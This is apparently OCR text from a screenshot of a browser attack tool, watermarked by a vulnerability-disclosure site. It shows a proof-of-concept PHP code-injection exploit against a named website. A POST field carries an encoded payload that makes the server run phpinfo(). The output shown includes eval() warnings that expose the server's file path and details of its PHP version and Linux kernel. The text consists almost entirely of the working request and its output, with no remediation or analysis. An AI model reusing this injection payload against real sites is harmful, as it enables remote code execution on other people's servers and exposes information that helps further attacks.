 Load URL
www.duohuo.net/global_cms_loadmore
Split URL
Execute
Enable Post data Enable Referrer
Post data
catid=7&limit=%24%7b%40print(phpinfo())%7d%5c
Warning: Unexpected character in input: ''' (ASCII=39) state=1 in /home/wwwroot/www.duohuo.net/ThinkPHP/Vendor/Smarty/plugins/function.Tapi.php(26) :
eval()'d code on line 1
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /home/wwwroot/www.duohuo.net/ThinkPHP/Vendor/Smarty/plugins/function.Tapi.php(26) :
eval()'d code on line 1
Warning: Unexpected character in input: ''' (ASCII=39) state=1 in /home/wwwroot/www.duohuo.net/ThinkPHP/Vendor/Smarty/plugins/function.Tapi.php(26) :
eval()'d code on line 1
PHP Version 5.2.17p1
php
System Linux debian 2.6.32-5-amd64 #1 SMP Fri May 10 08:43:19 UTC 2013 x86_64
Build Date Jan 23 2013 16:57:17
www.wooyun.org